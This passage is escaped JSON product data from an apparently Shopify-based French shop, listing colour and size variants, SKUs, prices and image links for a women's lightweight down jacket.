Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612746994,&quot;product_id&quot;:7864262525170,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Blanc \/ XL&quot;,&quot;public_title&quot;:&quot;Blanc \/ XL&quot;,&quot;options&quot;:[&quot;Blanc&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204402930,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565576434,&quot;title&quot;:&quot;Blanc \/ XXL&quot;,&quot;option1&quot;:&quot;Blanc&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002130#White Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612746994,&quot;product_id&quot;:7864262525170,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Blanc \/ XXL&quot;,&quot;public_title&quot;:&quot;Blanc \/ XXL&quot;,&quot;options&quot;:[&quot;Blanc&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204402930,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565609202,&quot;title&quot;:&quot;Blanc \/ 3XL&quot;,&quot;option1&quot;:&quot;Blanc&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002130#White Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612746994,&quot;product_id&quot;:7864262525170,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Blanc \/ 3XL&quot;,&quot;public_title&quot;:&quot;Blanc \/ 3XL&quot;,&quot;options&quot;:[&quot;Blanc&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204402930,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565641970,&quot;title&quot;:&quot;Blanc \/ 4XL&quot;,&quot;option1&quot;:&quot;Blanc&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002130#White Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612746994,&quot;product_id&quot;:7864262525170,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Blanc \/ 4XL&quot;,&quot;public_title&quot;:&quot;Blanc \/ 4XL&quot;,&quot;options&quot;:[&quot;Blanc&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204402930,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565674738,&quot;title&quot;:&quot;Blanc \/ 5XL&quot;,&quot;option1&quot;:&quot;Blanc&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002130#White Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612746994,&quot;product_id&quot;:7864262525170,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Blanc \/ 5XL&quot;,&quot;public_title&quot;:&quot;Blanc \/ 5XL&quot;,&quot;options&quot;:[&quot;Blanc&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204402930,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565707506,&quot;title&quot;:&quot;Bleu marine \/ XS&quot;,&quot;option1&quot;:&quot;Bleu marine&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202997806#Navy Blue Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612779762,&quot;product_id&quot;:7864262525170,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu marine \/ XS&quot;,&quot;public_title&quot;:&quot;Bleu marine \/ XS&quot;,&quot;options&quot;:[&quot;Bleu marine&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204435698,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565740274,&quot;title&quot;:&quot;Bleu marine \/ S&quot;,&quot;option1&quot;:&quot;Bleu marine&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202997806#Navy Blue Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612779762,&quot;product_id&quot;:7864262525170,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu marine \/ S&quot;,&quot;public_title&quot;:&quot;Bleu marine \/ S&quot;,&quot;options&quot;:[&quot;Bleu marine&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204435698,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565773042,&quot;title&quot;:&quot;Bleu marine \/ M&quot;,&quot;option1&quot;:&quot;Bleu marine&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202997806#Navy Blue Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612779762,&quot;product_id&quot;:7864262525170,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu marine \/ M&quot;,&quot;public_title&quot;:&quot;Bleu marine \/ M&quot;,&quot;options&quot;:[&quot;Bleu marine&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204435698,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565805810,&quot;title&quot;:&quot;Bleu marine \/ L&quot;,&quot;option1&quot;:&quot;Bleu marine&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202997806#Navy Blue Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612779762,&quot;product_id&quot;:7864262525170,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu marine \/ L&quot;,&quot;public_title&quot;:&quot;Bleu marine \/ L&quot;,&quot;options&quot;:[&quot;Bleu marine&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204435698,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565838578,&quot;title&quot;:&quot;Bleu marine \/ XL&quot;,&quot;option1&quot;:&quot;Bleu marine&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202997806#Navy Blue Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612779762,&quot;product_id&quot;:7864262525170,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu marine \/ XL&quot;,&quot;public_title&quot;:&quot;Bleu marine \/ XL&quot;,&quot;options&quot;:[&quot;Bleu marine&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204435698,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565871346,&quot;title&quot;:&quot;Bleu marine \/ XXL&quot;,&quot;option1&quot;:&quot;Bleu marine&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202997806#Navy Blue Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612779762,&quot;product_id&quot;:7864262525170,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu marine \/ XXL&quot;,&quot;public_title&quot;:&quot;Bleu marine \/ XXL&quot;,&quot;options&quot;:[&quot;Bleu marine&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204435698,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565904114,&quot;title&quot;:&quot;Bleu marine \/ 3XL&quot;,&quot;option1&quot;:&quot;Bleu marine&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202997806#Navy Blue Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612779762,&quot;product_id&quot;:7864262525170,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu marine \/ 3XL&quot;,&quot;public_title&quot;:&quot;Bleu marine \/ 3XL&quot;,&quot;options&quot;:[&quot;Bleu marine&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204435698,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565936882,&quot;title&quot;:&quot;Bleu marine \/ 4XL&quot;,&quot;option1&quot;:&quot;Bleu marine&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202997806#Navy Blue Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612779762,&quot;product_id&quot;:7864262525170,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu marine \/ 4XL&quot;,&quot;public_title&quot;:&quot;Bleu marine \/ 4XL&quot;,&quot;options&quot;:[&quot;Bleu marine&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204435698,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565969650,&quot;title&quot;:&quot;Bleu marine \/ 5XL&quot;,&quot;option1&quot;:&quot;Bleu marine&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:202997806#Navy Blue Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612779762,&quot;product_id&quot;:7864262525170,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu marine \/ 5XL&quot;,&quot;public_title&quot;:&quot;Bleu marine \/ 5XL&quot;,&quot;options&quot;:[&quot;Bleu marine&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204435698,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566002418,&quot;title&quot;:&quot;Bleu Ciel \/ XS&quot;,&quot;option1&quot;:&quot;Bleu Ciel&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#Lake blue Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612812530,&quot;product_id&quot;:7864262525170,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu Ciel \/ XS&quot;,&quot;public_title&quot;:&quot;Bleu Ciel \/ XS&quot;,&quot;options&quot;:[&quot;Bleu Ciel&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204468466,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566035186,&quot;title&quot;:&quot;Bleu Ciel \/ S&quot;,&quot;option1&quot;:&quot;Bleu Ciel&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#Lake blue Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612812530,&quot;product_id&quot;:7864262525170,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Bleu Ciel \/ S&quot;,&quot;public_title&quot;:&quot;Bleu Ciel \/ S&quot;,&quot;options&quot;:[&quot;Bleu Ciel&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204468466,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307566067954,&quot;title&quot;:&quot;Bleu Ciel \/ M&quot;,&quot;option1&quot;:&quot;Bleu Ciel&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200006152#Lake blue 